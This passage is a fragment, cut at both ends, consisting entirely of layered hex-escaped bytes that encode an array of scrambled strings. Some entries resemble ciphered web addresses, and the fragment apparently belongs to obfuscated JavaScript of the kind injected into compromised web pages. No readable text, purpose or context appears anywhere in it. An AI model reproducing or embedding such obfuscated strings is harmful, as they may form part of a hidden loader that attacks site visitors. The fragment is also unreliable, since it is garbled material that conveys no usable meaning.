5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\